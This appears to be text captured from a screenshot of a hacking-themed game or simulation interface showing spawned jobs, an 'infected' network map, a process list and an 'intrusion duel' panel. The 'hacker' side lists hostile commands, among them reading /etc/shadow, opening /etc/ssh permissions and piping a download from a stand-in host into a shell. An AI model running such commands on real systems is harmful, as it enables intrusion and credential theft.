 09:22
PROBE READY SCAN READY OVERCLOCK READY
UPTIME / TERMINAL
QUEUED q3 from profile product-lookup
> spawn product-lookup
QUEUED o5 from profile product-lookup
> spawn product-lookup
QUEUED d5 from profile product-lookup
> spawn product-lookup
QUEUED l4 from profile product-lookup
> spawn product-lookup
QUEUED b0 from profile product-lookup
> inspect -v n7 q3
n7
Product Detail Lookups
READ → DB
LOAD 0.8
WORK 6% 3.1/54.2
Retrieving product details ETA 01:09
q3
Product Detail Lookups
READ → DB
LOAD 1.0
WORK 11% 4.2/38.5
Retrieving product details ETA 00:36
> clean jobs
CLEAN SESSION JOBS
> type test or help...
NETWORK / PHYSICAL TOPOLOGY
UNTRUSTED
EXT1 CUSTOMER
LOAD - 0 / 10
API SHARED APP SERVICE
LOAD - 0 / 10
INFECTED
n7
q3
o5
d5
l4
E1
E2
n7
q3
o5
o5
WEB CUSTOMER GATEWAY
LOAD - 0 / 10
PROCESS KILLER / JOBS
PID CPU PROCESS
5174 26% systemd
5204 43% node-agent
5241 44% cache-sync
5285 83% sys-update-helper
5322 22% db-worker
ENTER PID TO TERMINATE
INTRUSION DUEL / API
YOU
> ss -tnp | grep :22
> tail -f /var/log/auth.log
> grep denied auth.log
> sudo service ssh restart
HACKER
> sudo -l
> sudo cat /etc/shadow
> sudo chmod 777 /etc/ssh
> curl bad.net/x | sh
UNTRUSTED
EXT2 PARTNER
LOAD - 0 / 10